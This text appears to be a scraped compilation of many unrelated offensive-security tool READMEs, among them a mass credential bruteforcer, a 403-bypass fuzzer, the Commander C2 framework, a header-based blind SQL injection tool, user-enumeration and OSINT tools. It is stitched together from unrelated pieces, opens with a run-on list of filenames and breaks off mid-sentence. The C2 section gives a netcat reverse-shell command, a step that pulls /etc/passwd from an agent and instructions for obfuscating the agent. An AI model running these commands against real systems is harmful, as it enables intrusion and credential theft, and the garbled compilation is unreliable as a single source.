dump_workspace.pyformat_search_results.pyformat_workspace_collections.pyformat_workspace_globals.pyget_collection.pyget_collections.pyget_profile.pyget_request.pyget_statistics.pyget_team.pyget_user.pyget_workspace.pyrecursive_globals_from_search.pyrequest_to_curl.pysearch.pysearch_by_page.pyworkspace_collections.pyMass bruteforce network protocols
Simple personal script to quickly mass bruteforce common services in a large scale of network.
It will check for default credentials on ftp, ssh, mysql, mssql...etc.
This was made for authorized red team penetration testing purpose only.
masscan(faster than nmap) to find alive hosts with common ports from network segment.masscan result.hydra commands to automatically bruteforce supported network services on devices.Kali linux or any preferred linux distributionPython 3.10+# Clone the repo
git clone https://github.com/opabravo/mass-bruter
cd mass-bruter
# Install required tools for the script
apt update && apt install seclists masscan hydraPrivate ip range :
10.0.0.0/8,192.168.0.0/16,172.16.0.0/12
Save masscan results under ./result/masscan/, with the format masscan_<name>.<ext>
Ex: masscan_192.168.0.0-16.txt
Example command:
masscan -p 3306,1433,21,22,23,445,3389,5900,6379,27017,5432,5984,11211,9200,1521 172.16.0.0/12 | tee ./result/masscan/masscan_test.txtExample Resume Command:
masscan --resume paused.conf | tee -a ./result/masscan/masscan_test.txtCommand Options
┌──(root㉿root)-[~/mass-bruter]
└─# python3 mass_bruteforce.py
Usage:  [OPTIONS]

  Mass Bruteforce Script

Options:
  -q, --quick           Quick mode (Only brute telnet, ssh, ftp , mysql,
                        mssql, postgres, oracle)
  -a, --all             Brute all services(Very Slow)
  -s, --show            Show result with successful login
  -f, --file-path PATH  The directory or file that contains masscan result
                        [default: ./result/masscan/]
  --help                Show this message and exit.
Quick Bruteforce Example:
python3 mass_bruteforce.py -q -f ~/masscan_script.txtFetch cracked credentials:
python3 mass_bruteforce.py -sdpl4hydra
Any contributions are welcomed!
Forbidden Buster is a tool designed to automate various techniques in order to bypass HTTP 401 and 403 response codes and gain access to unauthorized areas in the system. This code is made for security enthusiasts and professionals only. Use it at your own risk.
Install requirements
pip3 install -r requirements.txtRun the script
python3 forbidden_buster.py -u http://example.comForbidden Buster accepts the following arguments:
  -h, --help            show this help message and exit
  -u URL, --url URL     Full path to be used
  -m METHOD, --method METHOD
                        Method to be used. Default is GET
  -H HEADER, --header HEADER
                        Add a custom header
  -d DATA, --data DATA  Add data to requset body. JSON is supported with escaping
  -p PROXY, --proxy PROXY
                        Use Proxy
  --rate-limit RATE_LIMIT
                        Rate limit (calls per second)
  --include-unicode     Include Unicode fuzzing (stressful)
  --include-user-agent  Include User-Agent fuzzing (stressful)
Example Usage:
python3 forbidden_buster.py --url "http://example.com/secret" --method POST --header "Authorization: Bearer XXX" --data '{\"key\":\"value\"}' --proxy "http://proxy.example.com" --rate-limit 5 --include-unicode --include-user-agentA cutting-edge utility designed exclusively for web security aficionados, penetration testers, and system administrators. WebSecProbe is your advanced toolkit for conducting intricate web security assessments with precision and depth. This robust tool streamlines the intricate process of scrutinizing web servers and applications, allowing you to delve into the technical nuances of web security and fortify your digital assets effectively.
WebSecProbe is designed to perform a series of HTTP requests to a target URL with various payloads in order to test for potential security vulnerabilities or misconfigurations. Here's a brief overview of what the code does:
Does This Tool Bypass 403 ?
It doesn't directly attempt to bypass a 403 Forbidden status code. The code's purpose is more about testing the behavior of the server when different requests are made, including requests with various payloads, headers, and URL variations. While some of the payloads and headers in the code might be used in certain scenarios to test for potential security misconfigurations or weaknesses, it doesn't guarantee that it will bypass a 403 Forbidden status code.
In summary, this code is a tool for exploring and analyzing a web server's responses to different requests, but whether or not it can bypass a 403 Forbidden status code depends on the specific configuration and security measures implemented by the target server.
pip install WebSecProbe
WebSecProbe <URL> <Path>
Example:
WebSecProbe https://example.com admin-login
from WebSecProbe.main import WebSecProbe

if __name__ == "__main__":
    url = 'https://example.com'  # Replace with your target URL
    path = 'admin-login'  # Replace with your desired path

    probe = WebSecProbe(url, path)
    probe.run()
The purpose of the project is to create rate limit in AWS WaF based on HTTP headers.
Golang is a dependencie to build the binary. See the documentation to install: https://go.dev/doc/install
make
sudo make install
The rules configuration is very simple, for example, the threshold is the limited of the requests in X time. It's possible to monitoring multiples headers, but, the header needs to be in HTTP Request header log.
rules:
  header:
    x-api-id: # The header name in HTTP Request header
      threshold: 100

    token:
      threshold: 1000
It's possible send notifications to Slack and Telegram. To configure slack notifications, you needs create a webhook configuration, see the slack documentation: https://api.slack.com/messaging/webhooks
Telegram bot father: https://t.me/botfather
notifications:
  slack:
    webhook-url: https://hooks.slack.com/services/DA2DA13QS/LW5DALDSMFDT5/qazqqd4f5Qph7LgXdZaHesXs

  telegram:
    bot-token: "123456789:NNDa2tbpq97izQx_invU6cox6uarhrlZDfa"
    chat-id:  "-4128833322"
To set up AWS credentials, it's advisable to export them as environment variables. Here's a recommended approach:
export AWS_ACCESS_KEY_ID=".."
export AWS_SECRET_ACCESS_KEY=".."
export AWS_REGION="us-east-1"
retrive-logs-minutes-ago is the time range you want to fetch the logs, in this example, logs from 1 hour ago.
aws:
  waf-log-group-name: aws-waf-logs-cloudwatch-cloudfront
  region: us-east-1
retrive-logs-minutes-ago: 60Commander is a command and control framework (C2) written in Python, Flask and SQLite. It comes with two agents written in Python and C.
Under Continuous Development
Not script-kiddie friendly
Python >= 3.6 is required to run and the following dependencies
Linux for the admin.py and c2_server.py. (Untested for windows)
apt install libcurl4-openssl-dev libb64-dev
apt install openssl
pip3 install -r requirements.txt
First create the required certs and keys
# if you want to secure your key with a passphrase exclude the -nodes
openssl req -x509 -newkey rsa:4096 -keyout server.key -out server.crt -days 365 -nodes
Start the admin.py module first in order to create a local sqlite db file
python3 admin.py
Continue by running the server
python3 c2_server.py
And last the agent. For the python case agent you can just run it but in the case of the C agent you need to compile it first.
# python agent
python3 agent.py

# C agent
gcc agent.c -o agent -lcurl -lb64
./agent
By default both the Agents and the server are running over TLS and base64. The communication point is set to 127.0.0.1:5000 and in case a different point is needed it should be changed in Agents source files.
As the Operator/Administrator you can use the following commands to control your agents
Commands:

  task add arg c2-commands
    Add a task to an agent, to a group or on all agents.
    arg: can have the following values: 'all' 'type=Linux|Windows' 'your_uuid'
    c2-commands: possible values are c2-register c2-shell c2-sleep c2-quit
      c2-register: Triggers the agent to register again.
      c2-shell cmd: It takes an shell command for the agent to execute. eg. c2-shell whoami
         cmd: The command to execute.
      c2-sleep: Configure the interval that an agent will check for tasks.
      c2-session port: Instructs the agent to open a shell session with the server to this port.
         port: The port to connect to. If it is not provided it defaults to 5555.
      c2-quit: Forces an agent to quit.

  task delete arg
    Delete a task from an agent or all agents.
    arg: can have the following values: 'all' 'type=Linux|Windows' 'your_uuid'
  show agent arg
    Displays inf   o for all the availiable agents or for specific agent.
    arg: can have the following values: 'all' 'type=Linux|Windows' 'your_uuid'
  show task arg
    Displays the task of an agent or all agents.
    arg: can have the following values: 'all' 'type=Linux|Windows' 'your_uuid'
  show result arg
    Displays the history/result of an agent or all agents.
    arg: can have the following values: 'all' 'type=Linux|Windows' 'your_uuid'
  find active agents
    Drops the database so that the active agents will be registered again.

  exit
    Bye Bye!


Sessions:

  sessions server arg [port]
    Controls a session handler.
    arg: can have the following values: 'start' , 'stop' 'status'
    port: port is optional for the start arg and if it is not provided it defaults to 5555. This argument defines the port of the sessions server
  sessions select arg
    Select in which session to attach.
       arg: the index from the 'sessions list' result
  sessions close arg
    Close a session.
    arg: the index from the 'sessions list' result
  sessions list
    Displays the availiable sessions
  local-ls directory
    Lists on your host the files on the selected directory
  download 'file'
    Downloads the 'file' locally on the current directory
  upload 'file'
    Uploads a file in the directory where the agent currently is
Special attention should be given to the 'find active agents' command. This command deletes all the tables and creates them again. It might sound scary but it is not, at least that is what i believe :P
The idea behind this functionality is that the c2 server can request from an agent to re-register at the case that it doesn't recognize him. So, since we want to clear the db from unused old entries and at the same time find all the currently active hosts we can drop the tables and trigger the re-register mechanism of the c2 server. See below for the re-registration mechanism.
Below you can find a normal flow diagram
In case where the environment experiences a major failure like a corrupted database or some other critical failure the re-registration mechanism is enabled so we don't lose our connection with our agents.
More specifically, in case where we lose the database we will not have any information about the uuids that we are receiving thus we can't set tasks on them etc... So, the agents will keep trying to retrieve their tasks and since we don't recognize them we will ask them to register again so we can insert them in our database and we can control them again.
Below is the flow diagram for this case.
To setup your environment start the admin.py first and then the c2_server.py and run the agent. After you can check the availiable agents.
# show all availiable agents
show agent all
To instruct all the agents to run the command "id" you can do it like this:
# check the results of a specific agent
show result 85913eb1245d40eb96cf53eaf0b1e241
You can also change the interval of the agents that checks for tasks to 30 seconds like this:
# to set it for all agents
task add all c2-sleep 30
To open a session with one or more of your agents do the following.
# find the agent/uuid
show agent all

# enable the server to accept connections
sessions server start 5555

# add a task for a session to your prefered agent
task add your_prefered_agent_uuid_here c2-session 5555

# display a list of available connections
sessions list

# select to attach to one of the sessions, lets select 0
sessions select 0

# run a command
id

# download the passwd file locally
download /etc/passwd

# list your files locally to check that passwd was created
local-ls

# upload a file (test.txt) in the directory where the agent is
upload test.txt

# return to the main cli
go back

# check if the server is running
sessions server status

# stop the sessions server
sessions server stop
If for some reason you want to run another external session like with netcat or metaspolit do the following.
# show all availiable agents
show agent all

# first open a netcat on your machine
nc -vnlp 4444

# add a task to open a reverse shell for a specific agent
task add 85913eb1245d40eb96cf53eaf0b1e241 c2-shell nc -e /bin/sh 192.168.1.3 4444
This way you will have a 'die hard' shell that even if you get disconnected it will get back up immediately. Only the interactive commands will make it die permanently.
The python Agent offers obfuscation using a basic AES ECB encryption and base64 encoding
Edit the obfuscator.py file and change the 'key' value to a 16 char length key in order to create a custom payload. The output of the new agent can be found in Agents/obs_agent.py
You can run it like this:
python3 obfuscator.py

# and to run the agent, do as usual
python3 obs_agent.py
gunicorn -w 4 "c2_server:create_app()" --access-logfile=- -b 0.0.0.0:5000 --certfile server.crt --keyfile server.key
pip install pyinstaller
pyinstaller --onefile agent.py
The binary can be found under the dist directory.
In case something fails you may need to update your python and pip libs. If it continues failing then ..well.. life happened
Create new certs in each engagement
Backup your c2.db, it is easy... just a file
pytest was used for the testing. You can run the tests like this:
cd tests/
py.test
Be careful: You must run the tests inside the tests directory otherwise your c2.db will be overwritten and you will lose your data
To check the code coverage and produce a nice html report you can use this:
# pip3 install pytest-cov
python -m pytest --cov=Commander --cov-report html
Disclaimer: This tool is only intended to be a proof of concept demonstration tool for authorized security testing. Running this tool against hosts that you do not have explicit permission to test is illegal. You are responsible for any trouble you may cause by using this tool.
HBSQLI is an automated command-line tool for performing Header Based Blind SQL injection attacks on web applications. It automates the process of detecting Header Based Blind SQL injection vulnerabilities, making it easier for security researchers , penetration testers & bug bounty hunters to test the security of web applications.
This tool is intended for authorized penetration testing and security assessment purposes only. Any unauthorized or malicious use of this tool is strictly prohibited and may result in legal action.
The authors and contributors of this tool do not take any responsibility for any damage, legal issues, or other consequences caused by the misuse of this tool. The use of this tool is solely at the user's own risk.
Users are responsible for complying with all applicable laws and regulations regarding the use of this tool, including but not limited to, obtaining all necessary permissions and consents before conducting any testing or assessment.
By using this tool, users acknowledge and accept these terms and conditions and agree to use this tool in accordance with all applicable laws and regulations.
Install HBSQLI with following steps:
$ git clone https://github.com/SAPT01/HBSQLI.git
$ cd HBSQLI
$ pip3 install -r requirements.txt usage: hbsqli.py [-h] [-l LIST] [-u URL] -p PAYLOADS -H HEADERS [-v]
options:
-h, --help show this help message and exit
-l LIST, --list LIST To provide list of urls as an input
-u URL, --url URL To provide single url as an input
-p PAYLOADS, --payloads PAYLOADS
To provide payload file having Blind SQL Payloads with delay of 30 sec
-H HEADERS, --headers HEADERS
To provide header file having HTTP Headers which are to be injected
-v, --verbose Run on verbose mode$ python3 hbsqli.py -u "https://target.com" -p payloads.txt -H headers.txt -v$ python3 hbsqli.py -l urls.txt -p payloads.txt -H headers.txt -vThere are basically two modes in this, verbose which will show you all the process which is happening and show your the status of each test done and non-verbose, which will just print the vulnerable ones on the screen. To initiate the verbose mode just add -v in your command
You can use the provided payload file or use a custom payload file, just remember that delay in each payload in the payload file should be set to 30 seconds.
You can use the provided headers file or even some more custom header in that file itself according to your need.


Spoofy is a program that checks if a list of domains can be spoofed based on SPF and DMARC records. You may be asking, "Why do we need another tool that can check if a domain can be spoofed?"
Well, Spoofy is different and here is why:
- Authoritative lookups on all lookups with known fallback (Cloudflare DNS)
- Accurate bulk lookups
- Custom, manually tested spoof logic (No guessing or speculating, real world test results)
- SPF lookup counter
Spoofy requires Python 3+. Python 2 is not supported. Usage is shown below:
Usage:
    ./spoofy.py -d [DOMAIN] -o [stdout or xls]
    OR
    ./spoofy.py -iL [DOMAIN_LIST] -o [stdout or xls]

Install Dependencies:
pip3 install -r requirements.txt(The spoofability table lists every combination of SPF and DMARC configurations that impact deliverability to the inbox, except for DKIM modifiers.) Download Here
The creation of the spoofability table involved listing every relevant SPF and DMARC configuration, combining them, and then conducting SPF and DMARC information collection using an early version of Spoofy on a large number of US government domains. Testing if an SPF and DMARC combination was spoofable or not was done using the email security pentesting suite at emailspooftest using Microsoft 365. However, the initial testing was conducted using Protonmail and Gmail, but these services were found to utilize reverse lookup checks that affected the results, particularly for subdomain spoof testing. As a result, Microsoft 365 was used for the testing, as it offered greater control over the handling of mail.
After the initial testing using Microsoft 365, some combinations were retested using Protonmail and Gmail due to the differences in their handling of banners in emails. Protonmail and Gmail can place spoofed mail in the inbox with a banner or in spam without a banner, leading to some SPF and DMARC combinations being reported as "Mailbox Dependent" when using Spoofy. In contrast, Microsoft 365 places both conditions in spam. The testing and data collection process took several days to complete, after which a good master table was compiled and used as the basis for the Spoofy spoofability logic.
This tool is only for testing and academic purposes and can only be used where strict consent has been given. Do not use it for illegal purposes! It is the end user’s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this tool and software.
Lead / Only programmer & spoofability logic comprehension upgrades & lookup resiliency system / fix (main issue with other tools) & multithreading & feature additions: Matt Keeley
DMARC, SPF, DNS insights & Spoofability table creation/confirmation/testing & application accuracy/quality assurance: calamity.email / eman-ekaf
Logo: cobracode
Tool was inspired by Bishop Fox's project called spoofcheck.

Caracal is a static analyzer tool over the SIERRA representation for Starknet smart contracts.
Precompiled binaries are available on our releases page. If you are using Cairo compiler 1.x.x uses the binary v0.1.x otherwise if you are using the Cairo compiler 2.x.x uses v0.2.x.
You need the Rust compiler and Cargo. Building from git:
cargo install --git https://github.com/crytic/caracal --profile release --forceBuilding from a local copy:
git clone https://github.com/crytic/caracal
cd caracal
cargo install --path . --profile release --forceList detectors:
caracal detectorsList printers:
caracal printersTo use with a standalone cairo file you need to pass the path to the corelib library either with the --corelib cli option or by setting the CORELIB_PATH environment variable. Run detectors:
caracal detect path/file/to/analyze --corelib path/to/corelib/srcRun printers:
caracal print path/file/to/analyze --printer printer_to_use --corelib path/to/corelib/srcIf you have a project that uses Scarb you need to add the following in Scarb.toml:
[[target.starknet-contract]]
sierra = true

[cairo]
sierra-replace-ids = true
Then pass the path to the directory where Scarb.toml resides. Run detectors:
caracal detect path/to/dirRun printers:
caracal print path/to/dir --printer printer_to_use| Num | Detector | What it Detects | Impact | Confidence | Cairo |
|---|---|---|---|---|---|
| 1 | controlled-library-call | Library calls with a user controlled class hash | High | Medium | 1 & 2 |
| 2 | unchecked-l1-handler-from | Detect L1 handlers without from address check | High | Medium | 1 & 2 |
| 3 | felt252-overflow | Detect user controlled operations with felt252 type, which is not overflow safe | High | Medium | 1 & 2 |
| 4 | reentrancy | Detect when a storage variable is read before an external call and written after | Medium | Medium | 1 & 2 |
| 5 | read-only-reentrancy | Detect when a view function read a storage variable written after an external call | Medium | Medium | 1 & 2 |
| 6 | unused-events | Events defined but not emitted | Medium | Medium | 1 & 2 |
| 7 | unused-return | Unused return values | Medium | Medium | 1 & 2 |
| 8 | unenforced-view | Function has view decorator but modifies state | Medium | Medium | 1 |
| 9 | unused-arguments | Unused arguments | Low | Medium | 1 & 2 |
| 10 | reentrancy-benign | Detect when a storage variable is written after an external call but not read before | Low | Medium | 1 & 2 |
| 11 | reentrancy-events | Detect when an event is emitted after an external call leading to out-of-order events | Low | Medium | 1 & 2 |
| 12 | dead-code | Private functions never used | Low | Medium | 1 & 2 |
The Cairo column represent the compiler version(s) for which the detector is valid.
cfg: Export the CFG of each function to a .dot filecallgraph: Export function call graph to a .dot fileCheck the wiki on the following topics:

Nodesub is a command-line tool for finding subdomains in bug bounty programs. It supports various subdomain enumeration techniques and provides flexible options for customization.
To install Nodesub, use the following command:
npm install -g nodesub
NOTE:
~/.config/nodesub/config.ini
nodesub -h
This will display help for the tool. Here are all the switches it supports.
Enumerate subdomains for a single domain:
nodesub -u example.com
Enumerate subdomains for a list of domains from a file:
nodesub -l domains.txt
Perform subdomain enumeration using CIDR:
node nodesub.js -c 192.168.0.0/24 -o subdomains.txt
node nodesub.js -c CIDR.txt -o subdomains.txt
Perform subdomain enumeration using ASN:
node nodesub.js -a AS12345 -o subdomains.txt
node nodesub.js -a ASN.txt -o subdomains.txt
Enable recursive subdomain enumeration and output the results to a JSON file:
nodesub -u example.com -r -o output.json -f json
The tool provides various output formats for the results, including:
The output file contains the resolved subdomains, failed resolved subdomains, or all subdomains based on the options chosen.

Designed to validate potential usernames by querying OneDrive and/or Microsoft Teams, which are passive methods.
Additionally, it can output/create a list of legacy Skype users identified through Microsoft Teams enumeration.
Finally, it also creates a nice clean list for future usage, all conducted from a single tool.
$ python3 .\KnockKnock.py -h

  _  __                 _    _  __                 _
 | |/ /_ __   ___   ___| | _| |/ /_ __   ___   ___| | __
 | ' /| '_ \ / _ \ / __| |/ / ' /| '_ \ / _ \ / __| |/ /
 | . \| | | | (_) | (__|   <| . \| | | | (_) | (__|   <
 |_|\_\_| |_|\___/ \___|_|\_\_|\_\_| |_|\___/ \___|_|\_\
   v0.9                             Author: @waffl3ss


usage: KnockKnock.py [-h] [-teams] [-onedrive] [-l] -i INPUTLIST [-o OUTPUTFILE] -d TARGETDOMAIN [-t TEAMSTOKEN] [-threads MAXTHREADS] [-v]

options:
  -h, --help           show this help message and exit
  -teams               Run the Teams User Enumeration Module
  -onedrive            Run the One Drive Enumeration Module
  -l                      Write legacy skype users to a seperate file
  -i INPUTLIST         Input file with newline-seperated users to check
  -o OUTPUTFILE        Write output to file
  -d TARGETDOMAIN      Domain to target
  -t TEAMSTOKEN        Teams Token (file containing token or a string)
  -threads MAXTHREADS  Number of threads to use in the Teams User Enumeration (default = 10)
  -v                   Show verbose errors
./KnockKnock.py -teams -i UsersList.txt -d Example.com -o OutFile.txt -t BearerToken.txt
./KnockKnock.py -onedrive -i UsersList.txt -d Example.com -o OutFile.txt
./KnockKnock.py -onedrive -teams -i UsersList.txt -d Example.com -t BearerToken.txt -l
To get your bearer token, you will need a Cookie Manager plugin on your browser and login to your own Microsoft Teams through the browser.
Next, view the cookies related to the current webpage (teams.microsoft.com).
The cookie you are looking for is for the domain .teams.microsoft.com and is titled "authtoken".
You can copy the whole token as the script will split out the required part for you.
@nyxgeek - onedrive_user_enum
@immunIT - TeamsUserEnum

The highlights of the changelog since the 2023.2 release from May:

Welcome to the AD Pentesting Toolkit! This repository contains a collection of PowerShell scripts and commands that can be used for Active Directory (AD) penetration testing and security assessment. The scripts cover various aspects of AD enumeration, user and group management, computer enumeration, network and security analysis, and more.
The toolkit is intended for use by penetration testers, red teamers, and security professionals who want to test and assess the security of Active Directory environments. Please ensure that you have proper authorization and permission before using these scripts in any production environment.
Everyone is looking at what you are looking at; But can everyone see what he can see? You are the only difference between them… By Mevlânâ Celâleddîn-i Rûmî
The AD Pentesting Toolkit is for educational and testing purposes only. The authors and contributors are not responsible for any misuse or damage caused by the use of these scripts. Always ensure that you have proper authorization and permission before performing any penetration testing or security assessment activities on any system or network.
This project is licensed under the MIT License. The Mewtwo ASCII art is the property of Alperen Ugurlu. All rights reserved.

xsubfind3r is a command-line interface (CLI) utility to find domain's known subdomains from curated passive online sources.
Fetches domains from curated passive sources to maximize results.
Supports stdin and stdout for easy integration into workflows.
Cross-Platform (Windows, Linux & macOS).
Visit the releases page and find the appropriate archive for your operating system and architecture. Download the archive from your browser or copy its URL and retrieve it with wget or curl:
...with wget:
wget https://github.com/hueristiq/xsubfind3r/releases/download/v<version>/xsubfind3r-<version>-linux-amd64.tar.gz...or, with curl:
curl -OL https://github.com/hueristiq/xsubfind3r/releases/download/v<version>/xsubfind3r-<version>-linux-amd64.tar.gz...then, extract the binary:
tar xf xsubfind3r-<version>-linux-amd64.tar.gzTIP: The above steps, download and extract, can be combined into a single step with this onliner
curl -sL https://github.com/hueristiq/xsubfind3r/releases/download/v<version>/xsubfind3r-<version>-linux-amd64.tar.gz | tar -xzv
NOTE: On Windows systems, you should be able to double-click the zip archive to extract the xsubfind3r executable.
...move the xsubfind3r binary to somewhere in your PATH. For example, on GNU/Linux and OS X systems:
sudo mv xsubfind3r /usr/local/bin/NOTE: Windows users can follow How to: Add Tool Locations to the PATH Environment Variable in order to add xsubfind3r to their PATH.
Before you install from source, you need to make sure that Go is installed on your system. You can install Go by following the official instructions for your operating system. For this, we will assume that Go is already installed.
go install ...go install -v github.com/hueristiq/xsubfind3r/cmd/xsubfind3r@latestgo build ... the development VersionClone the repository
git clone https://github.com/hueristiq/xsubfind3r.git Build the utility
 cd xsubfind3r/cmd/xsubfind3r && \
 go build .
Move the xsubfind3r binary to somewhere in your PATH. For example, on GNU/Linux and OS X systems:
sudo mv xsubfind3r /usr/local/bin/NOTE: Windows users can follow How to: Add Tool Locations to the PATH Environment Variable in order to add xsubfind3r to their PATH.
NOTE: While the development version is a good way to take a peek at xsubfind3r's latest features before they get released, be aware that it may have bugs. Officially released versions will generally be more stable.
xsubfind3r will work right after installation. However, BeVigil, Chaos, Fullhunt, Github, Intelligence X and Shodan require API keys to work, URLScan supports API key but not required. The API keys are stored in the $HOME/.hueristiq/xsubfind3r/config.yaml file - created upon first run - and uses the YAML format. Multiple API keys can be specified for each of these source from which one of them will be used.
Example config.yaml:
version: 0.3.0
sources:
    - alienvault
    - anubis
    - bevigil
    - chaos
    - commoncrawl
    - crtsh
    - fullhunt
    - github
    - hackertarget
    - intelx
    - shodan
    - urlscan
    - wayback
keys:
    bevigil:
        - awA5nvpKU3N8ygkZ
    chaos:
        - d23a554bbc1aabb208c9acfbd2dd41ce7fc9db39asdsd54bbc1aabb208c9acfb
    fullhunt:
        - 0d9652ce-516c-4315-b589-9b241ee6dc24
    github:
        - d23a554bbc1aabb208c9acfbd2dd41ce7fc9db39
        - asdsd54bbc1aabb208c9acfbd2dd41ce7fc9db39
    intelx:
        - 2.intelx.io:00000000-0000-0000-0000-000000000000
    shodan:
        - AAAAClP1bJJSRMEYJazgwhJKrggRwKA
    urlscan:
- d4c85d34-e425-446e-d4ab-f5a3412acbe8To display help message for xsubfind3r use the -h flag:
xsubfind3r -hhelp message:
                _      __ _           _ _____
__  _____ _   _| |__  / _(_)_ __   __| |___ / _ __
\ \/ / __| | | | '_ \| |_| | '_ \ / _` | |_ \| '__|
 >  <\__ \ |_| | |_) |  _| | | | | (_| |___) | |
/_/\_\___/\__,_|_.__/|_| |_|_| |_|\__,_|____/|_| v0.3.0

USAGE:
  xsubfind3r [OPTIONS]

INPUT:
 -d, --domain string[]                 target domains
 -l, --list string                     target domains' list file path

SOURCES:
      --sources bool                   list supported sources
 -u,  --sources-to-use string[]        comma(,) separeted sources to use
 -e,  --sources-to-exclude string[]    comma(,) separeted sources to exclude

OPTIMIZATION:
 -t,  --threads int                    number of threads (default: 50)

OUTPUT:
     --no-color bool                   disable colored output
 -o, --output string                   output subdomains' file path
    -O, --output-directory string         output subdomains' directory path
 -v, --verbosity string                debug, info, warning, error, fatal or silent (default: info)

CONFIGURATION:
 -c,  --configuration string           configuration file path (default: ~/.hueristiq/xsubfind3r/config.yaml)
Issues and Pull Requests are welcome! Check out the contribution guidelines.
This utility is distributed under the MIT license.

This project was built by pentesters for pentesters. Redeye is a tool intended to help you manage your data during a pentest operation in the most efficient and organized way.
Daniel Arad - @dandan_arad && Elad Pticha - @elad_pt
The Server panel will display all added server and basic information about the server such as: owned user, open port and if has been pwned.

After entering the server, An edit panel will appear. We can add new users found on the server, Found vulnerabilities and add relevant attain and files.

Users panel contains all found users from all servers, The users are categorized by permission level and type. Those details can be chaned by hovering on the username.

Files panel will display all the files from the current pentest. A team member can upload and download those files.

Attack vector panel will display all found attack vectors with Severity/Plausibility/Risk graphs.

PreReport panel will contain all the screenshots from the current pentest.

Graph panel will contain all of the Users and Servers and the relationship between them.

APIs allow users to effortlessly retrieve data by making simple API requests.
curl redeye.local:8443/api/servers --silent -H "Token: redeye_61a8fc25-105e-4e70-9bc3-58ca75e228ca" | jq
curl redeye.local:8443/api/users --silent -H "Token: redeye_61a8fc25-105e-4e70-9bc3-58ca75e228ca" | jq
curl redeye.local:8443/api/exploits --silent -H "Token: redeye_61a8fc25-105e-4e70-9bc3-58ca75e228ca" | jqPull from GitHub container registry.
git clone https://github.com/redeye-framework/Redeye.git
cd Redeye
docker-compose up -d
Start/Stop the container
sudo docker-compose start/stop
Save/Load Redeye
docker save ghcr.io/redeye-framework/redeye:latest neo4j:4.4.9 > Redeye.tar
docker load < Redeye.tar
GitHub container registry: https://github.com/redeye-framework/Redeye/pkgs/container/redeye
git clone https://github.com/redeye-framework/Redeye.git
cd Redeye
sudo apt install python3.8-venv
python3 -m venv RedeyeVirtualEnv
source RedeyeVirtualEnv/bin/activate
pip3 install -r requirements.txt
python3 RedDB/db.py
python3 redeye.py --safe
Redeye will listen on: http://0.0.0.0:8443
Default Credentials:
Neo4j will listen on: http://0.0.0.0:7474
Default Credentials:
Sidebar
flowchart
download.js
dropzone
Pictures and Icons
Logs
If you own any Code/File in Redeye that is not under MIT License please contact us at: redeye.framework@gmail.com
During the reconnaissance phase, an attacker searches for any information about his target to create a profile that will later help him to identify possible ways to get in an organization. InfoHound performs passive analysis techniques (which do not interact directly with the target) using OSINT to extract a large amount of data given a web domain name. This tool will retrieve emails, people, files, subdomains, usernames and urls that will be later analyzed to extract even more valuable information.
git clone https://github.com/xampla/InfoHound.git
cd InfoHound/infohound
mv infohound_config.sample.py infohound_config.py
cd ..
docker-compose up -d
You must add API Keys inside infohound_config.py file
InfoHound has 2 different types of modules, those which retreives data and those which analyse it to extract more relevant information.
| Name | Description |
|---|---|
| Get Whois Info | Get relevant information from Whois register. |
| Get DNS Records | This task queries the DNS. |
| Get Subdomains | This task uses Alienvault OTX API, CRT.sh, and HackerTarget as data sources to discover cached subdomains. |
| Get Subdomains From URLs | Once some tasks have been performed, the URLs table will have a lot of entries. This task will check all the URLs to find new subdomains. |
| Get URLs | It searches all URLs cached by Wayback Machine and saves them into the database. This will later help to discover other data entities like files or subdomains. |
| Get Files from URLs | It loops through the URLs database table to find files and store them in the Files database table for later analysis. The files that will be retrieved are: doc, docx, ppt, pptx, pps, ppsx, xls, xlsx, odt, ods, odg, odp, sxw, sxc, sxi, pdf, wpd, svg, indd, rdp, ica, zip, rar |
| Find Email | It looks for emails using queries to Google and Bing. |
| Find People from Emails | Once some emails have been found, it can be useful to discover the person behind them. Also, it finds usernames from those people. |
| Find Emails From URLs | Sometimes, the discovered URLs can contain sensitive information. This task retrieves all the emails from URL paths. |
| Execute Dorks | It will execute the dorks defined in the dorks folder. Remember to group the dorks by categories (filename) to understand their objectives. |
| Find Emails From Dorks | By default, InfoHound has some dorks defined to discover emails. This task will look for them in the results obtained from dork execution. |
| Name | Description |
|---|---|
| Check Subdomains Take-Over | It performs some checks to determine if a subdomain can be taken over. |
| Check If Domain Can Be Spoofed | It checks if a domain, from the emails InfoHound has discovered, can be spoofed. This could be used by attackers to impersonate a person and send emails as him/her. |
| Get Profiles From Usernames | This task uses the discovered usernames from each person to find profiles from services or social networks where that username exists. This is performed using the Maigret tool. It is worth noting that although a profile with the same username is found, it does not necessarily mean it belongs to the person being analyzed. |
| Download All Files | Once files have been stored in the Files database table, this task will download them in the "download_files" folder. |
| Get Metadata | Using exiftool, this task will extract all the metadata from the downloaded files and save it to the database. |
| Get Emails From Metadata | As some metadata can contain emails, this task will retrieve all of them and save them to the database. |
| Get Emails From Files Content | Usually, emails can be included in corporate files, so this task will retrieve all the emails from the downloaded files' content. |
| Find Registered Services using Emails | It is possible to find services or social networks where an email has been used to create an account. This task will check if an email InfoHound has discovered has an account in Twitter, Adobe, Facebook, Imgur, Mewe, Parler, Rumble, Snapchat, Wordpress, and/or Duolingo. |
| Check Breach | This task checks Firefox Monitor service to see if an email has been found in a data breach. Although it is a free service, it has a limitation of 10 queries per day. If Leak-Lookup API key is set, it also checks it. |
InfoHound lets you create custom modules, you just need to add your script inside infohoudn/tool/custom_modules. One custome module has been added as an example which uses Holehe tool to check if the emails previously are attached to an account on sites like Twitter, Instagram, Imgur and more than 120 others.

Columbus Project is an API first subdomain discovery service, blazingly fast subdomain enumeration service with advanced features.
Columbus returned 638 subdomains of tesla.com in 0.231 sec.
By default Columbus returns only the subdomains in a JSON string array:
curl 'https://columbus.elmasy.com/lookup/github.com'But we think of the bash lovers, so if you don't want to mess with JSON and a newline separated list is your wish, then include the Accept: text/plain header.
DOMAIN="github.com"

curl -s -H "Accept: text/plain" "https://columbus.elmasy.com/lookup/$DOMAIN" | \
while read SUB
do
        if [[ "$SUB" == "" ]]
        then
                HOST="$DOMAIN"
        else
                HOST="${SUB}.${DOMAIN}"
        fi
        echo "$HOST"
done
For more, check the features or the API documentation.
Currently, entries are got from Certificate Transparency.
Usage of columbus-server:
  -check
    	Check for updates.
  -config string
    	Path to the config file.
  -version
    	Print version informations.
-check: Check the lates version on GitHub. Prints up-to-date and returns 0 if no update required. Prints the latest tag (eg.: v0.9.1) and returns 1 if new release available. In case of error, prints the error message and returns 2.
git clone https://github.com/elmasy-com/columbus-server
make buildCreate a new user:
